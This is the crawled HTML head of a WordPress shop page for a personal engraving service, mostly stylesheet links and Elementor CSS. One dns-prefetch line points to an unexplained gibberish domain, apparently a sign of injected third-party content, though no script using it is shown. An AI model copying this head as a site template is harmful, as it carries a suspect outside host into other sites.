

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roulartdcor.ch/services/personal-engraving/
body_size: 22919
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js
									 scheme_default										">
<head>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Personal Engraving &#8211; RoulArt D-cor</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RoulArt D-cor &raquo; Flux" href="https://roulartdcor.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="RoulArt D-cor &raquo; Flux des commentaires" href="https://roulartdcor.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RoulArt D-cor &raquo; Personal Engraving Flux des commentaires" href="https://roulartdcor.ch/services/personal-engraving/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roulartdcor.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froulartdcor.ch%2Fservices%2Fpersonal-engraving%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roulartdcor.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froulartdcor.ch%2Fservices%2Fpersonal-engraving%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />




<link property="stylesheet" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-selectBox-css' href='https://roulartdcor.ch/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='yith-wcwl-main-css' href='https://roulartdcor.ch/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1164{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-566b334b:#4054B2;--e-global-color-8636e7d:#23A455;--e-global-color-2fa0cc91:#000;--e-global-color-3d451bc2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-464 .elementor-element.elementor-element-6a56f35 .trx_addons_bg_text{z-index:0;}.elementor-464 .elementor-element.elementor-element-6a56f35 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-464 .elementor-element.elementor-element-6a56f35 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-464 .elementor-element.elementor-element-274d095 .trx_addons_bg_text{z-index:0;}.elementor-464 .elementor-element.elementor-element-274d095 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-464 .elementor-element.elementor-element-274d095 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-464 .elementor-element.elementor-element-799123a{--spacer-size:50px;}.elementor-464 .elementor-element.elementor-element-6c7fb20 .trx_addons_bg_text{z-index:0;}.elementor-464 .elementor-element.elementor-element-6c7fb20 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-464 .elementor-element.elementor-element-6c7fb20 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-464 .elementor-element.elementor-element-a2c820e .trx_addons_bg_text{z-index:0;}.elementor-464 .elementor-element.elementor-element-a2c820e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-464 .elementor-element.elementor-element-a2c820e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-464 .elementor-element.elementor-element-f9986a3{--spacer-size:50px;}.elementor-464 .elementor-element.elementor-element-ff33ed7 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-464 .elementor-element.elementor-element-ff33ed7 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-464 .elementor-element.elementor-element-2ab3313{--spacer-size:50px;}.elementor-464 .elementor-element.elementor-element-29d49e5{--spacer-size:50px;}.elementor-464 .elementor-element.elementor-element-8df68d2 .trx_addons_bg_text{z-index:0;}.elementor-464 .elementor-element.elementor-element-8df68d2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-464 .elementor-element.elementor-element-8df68d2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-464 .elementor-element.elementor-element-80d61e4 .trx_addons_bg_text{z-index:0;}.elementor-464 .elementor-element.elementor-element-80d61e4 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-464 .elementor-element.elementor-element-80d61e4 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-464 .elementor-element.elementor-element-cf431e3{--spacer-size:50px;}.elementor-464 .elementor-element.elementor-element-2dd437c{--spacer-size:50px;}.elementor-464 .elementor-element.elementor-element-a6590ad{--spacer-size:50px;}@media(min-width:768px){.elementor-464 .elementor-element.elementor-element-33a5340{width:37.344%;}.elementor-464 .elementor-element.elementor-element-28ae788{width:62.654%;}}@media(max-width:767px){.elementor-464 .elementor-element.elementor-element-59506fd > .elementor-element-populated.elementor-column-wrap{padding:10px 10px 10px 10px;}.elementor-464 .elementor-element.elementor-element-59506fd > .elementor-element-populated.elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-464 .elementor-element.elementor-element-98d8ae3 > .elementor-element-populated.elementor-column-wrap{padding:10px 10px 10px 10px;}.elementor-464 .elementor-element.elementor-element-98d8ae3 > .elementor-element-populated.elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-464 .elementor-element.elementor-element-33a5340 > .elementor-element-populated.elementor-column-wrap{padding:10px 10px 10px 10px;}.elementor-464 .elementor-element.elementor-element-33a5340 > .elementor-element-populated.elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-464 .elementor-element.elementor-element-28ae788 > .elementor-element-populated.elementor-column-wrap{padding:10px 10px 10px 10px;}.elementor-464 .elementor-element.elementor-element-28ae788 > .elementor-element-populated.elementor-widget-wrap{padding:10px 10px 10px 10px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<style id="elementor-post-1013">.elementor-1013 .elementor-element.elementor-element-4b768cb:not(.elementor-motion-effects-element-type-background), .elementor-1013 .elementor-element.elementor-element-4b768cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1013 .elementor-element.elementor-element-4b768cb .trx_addons_bg_text{z-index:0;}.elementor-1013 .elementor-element.elementor-element-4b768cb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1013 .elementor-element.elementor-element-4b768cb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1013 .elementor-element.elementor-element-4b768cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1013 .elementor-element.elementor-element-4b768cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-1f3b992.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-1f3b992.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-ab753aa .logo_image{max-height:80px;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-dcb0f8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-dcb0f8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-1013 .elementor-element.elementor-element-1f3b992.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-1013 .elementor-element.elementor-element-1f3b992{width:23.01%;}.elementor-1013 .elementor-element.elementor-element-dcb0f8a{width:76.99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1013 .elementor-element.elementor-element-1f3b992{width:20%;}.elementor-1013 .elementor-element.elementor-element-dcb0f8a{width:80%;}}@media(max-width:767px){.elementor-1013 .elementor-element.elementor-element-1f3b992{width:40%;}.elementor-1013 .elementor-element.elementor-element-1f3b992.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1013 .elementor-element.elementor-element-dcb0f8a{width:20%;}}</style>
<style id="elementor-post-884">.elementor-884 .elementor-element.elementor-element-c41c9b2:not(.elementor-motion-effects-element-type-background), .elementor-884 .elementor-element.elementor-element-c41c9b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-884 .elementor-element.elementor-element-c41c9b2 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-c41c9b2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-c41c9b2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-c41c9b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:66px 38px 0px 38px;}.elementor-884 .elementor-element.elementor-element-c41c9b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-884 .elementor-element.elementor-element-cdecda3 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-cdecda3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-cdecda3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-2f45007{text-align:center;}.elementor-884 .elementor-element.elementor-element-2f45007 .elementor-heading-title{font-size:13px;text-transform:uppercase;line-height:28px;letter-spacing:1.3px;}.elementor-884 .elementor-element.elementor-element-05ab155{text-align:center;}.elementor-884 .elementor-element.elementor-element-8ed52c1 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#d7d6d5;}.elementor-884 .elementor-element.elementor-element-4ea4178 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-4ea4178 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-4ea4178 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-01bf666 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#d7d6d5;}.elementor-884 .elementor-element.elementor-element-2e2cf9f .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-2e2cf9f .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-2e2cf9f .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-0dd4d07{text-align:center;}.elementor-884 .elementor-element.elementor-element-0dd4d07 .elementor-heading-title{font-size:13px;text-transform:uppercase;line-height:28px;letter-spacing:1.3px;}.elementor-884 .elementor-element.elementor-element-6b3d372:not(.elementor-motion-effects-element-type-background), .elementor-884 .elementor-element.elementor-element-6b3d372 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-884 .elementor-element.elementor-element-6b3d372 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-6b3d372 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-6b3d372 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-6b3d372{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:66px 38px 66px 38px;}.elementor-884 .elementor-element.elementor-element-6b3d372 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-884 .elementor-element.elementor-element-33dc388 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-33dc388 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-33dc388 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-a474193{text-align:left;}.elementor-884 .elementor-element.elementor-element-a474193 .elementor-heading-title{font-size:13px;text-transform:uppercase;line-height:28px;letter-spacing:1.3px;}.elementor-884 .elementor-element.elementor-element-82372c7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#d7d6d5;}.elementor-884 .elementor-element.elementor-element-15f18a5 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-15f18a5 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-15f18a5 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-80cce23 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#d7d6d5;}.elementor-884 .elementor-element.elementor-element-586f5fd .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-586f5fd .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-586f5fd .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-6ee7fba{text-align:center;}.elementor-884 .elementor-element.elementor-element-6ee7fba .elementor-heading-title{font-size:13px;text-transform:uppercase;line-height:28px;letter-spacing:1.3px;}.elementor-884 .elementor-element.elementor-element-708b15b:not(.elementor-motion-effects-element-type-background), .elementor-884 .elementor-element.elementor-element-708b15b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-884 .elementor-element.elementor-element-708b15b .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-708b15b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-708b15b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-708b15b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-884 .elementor-element.elementor-element-708b15b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-884 .elementor-element.elementor-element-126857c .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-126857c .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-126857c .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-14f5be5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-884 .elementor-element.elementor-element-14f5be5 .elementor-divider-separator{width:100%;}.elementor-884 .elementor-element.elementor-element-14f5be5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-884 .elementor-element.elementor-element-ae8012f{text-align:center;}.elementor-884 .elementor-element.elementor-element-dadc215 .elementor-repeater-item-ddd6b74.elementor-social-icon{background-color:#FFFFFF;}.elementor-884 .elementor-element.elementor-element-dadc215 .elementor-repeater-item-ddd6b74.elementor-social-icon i{color:#A49031;}.elementor-884 .elementor-element.elementor-element-dadc215 .elementor-repeater-item-ddd6b74.elementor-social-icon svg{fill:#A49031;}.elementor-884 .elementor-element.elementor-element-dadc215{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-884 .elementor-element.elementor-element-dadc215 .elementor-widget-container{text-align:center;}.elementor-884 .elementor-element.elementor-element-53b4177{--spacer-size:50px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-884 .elementor-element.elementor-element-15902cf{width:35.141%;}.elementor-884 .elementor-element.elementor-element-dbd2580{width:31.405%;}.elementor-884 .elementor-element.elementor-element-873a44e{width:68.595%;}.elementor-884 .elementor-element.elementor-element-8ed52c1{width:29.18%;}.elementor-884 .elementor-element.elementor-element-01bf666{width:35.011%;}.elementor-884 .elementor-element.elementor-element-186c606{width:45.006%;}.elementor-884 .elementor-element.elementor-element-f6892bc{width:54.994%;}.elementor-884 .elementor-element.elementor-element-1c56ebc{width:35.141%;}.elementor-884 .elementor-element.elementor-element-0d741a4{width:31.405%;}.elementor-884 .elementor-element.elementor-element-c83398c{width:68.595%;}.elementor-884 .elementor-element.elementor-element-82372c7{width:29.18%;}.elementor-884 .elementor-element.elementor-element-80cce23{width:35.011%;}.elementor-884 .elementor-element.elementor-element-e0682c7{width:45.006%;}.elementor-884 .elementor-element.elementor-element-8309a61{width:54.994%;}}@media(max-width:1024px) and (min-width:768px){.elementor-884 .elementor-element.elementor-element-15902cf{width:50%;}.elementor-884 .elementor-element.elementor-element-dbd2580{width:100%;}.elementor-884 .elementor-element.elementor-element-873a44e{width:100%;}.elementor-884 .elementor-element.elementor-element-8ed52c1{width:50%;}.elementor-884 .elementor-element.elementor-element-8bc8162{width:100%;}.elementor-884 .elementor-element.elementor-element-01bf666{width:50%;}.elementor-884 .elementor-element.elementor-element-186c606{width:100%;}.elementor-884 .elementor-element.elementor-element-f6892bc{width:100%;}.elementor-884 .elementor-element.elementor-element-1c56ebc{width:50%;}.elementor-884 .elementor-element.elementor-element-0d741a4{width:100%;}.elementor-884 .elementor-element.elementor-element-c83398c{width:100%;}.elementor-884 .elementor-element.elementor-element-82372c7{width:50%;}.elementor-884 .elementor-element.elementor-element-aa1d347{width:100%;}.elementor-884 .elementor-element.elementor-element-80cce23{width:50%;}.elementor-884 .elementor-element.elementor-element-e0682c7{width:100%;}.elementor-884 .elementor-element.elementor-element-8309a61{width:100%;}}@media(max-width:1024px){.elementor-884 .elementor-element.elementor-element-c41c9b2{padding:55px 0px 55px 0px;}.elementor-884 .elementor-element.elementor-element-8ed52c1 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-884 .elementor-element.elementor-element-01bf666 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-884 .elementor-element.elementor-element-6b3d372{padding:55px 0px 55px 0px;}.elementor-884 .elementor-element.elementor-element-82372c7 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-884 .elementor-element.elementor-element-80cce23 > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-884 .elementor-element.elementor-element-15902cf{width:100%;}.elementor-884 .elementor-element.elementor-element-8ed52c1{width:100%;}.elementor-884 .elementor-element.elementor-element-8ed52c1 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-884 .elementor-element.elementor-element-01bf666{width:100%;}.elementor-884 .elementor-element.elementor-element-01bf666 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-884 .elementor-element.elementor-element-1c56ebc{width:100%;}.elementor-884 .elementor-element.elementor-element-82372c7{width:100%;}.elementor-884 .elementor-element.elementor-element-82372c7 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-884 .elementor-element.elementor-element-80cce23{width:100%;}.elementor-884 .elementor-element.elementor-element-80cce23 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
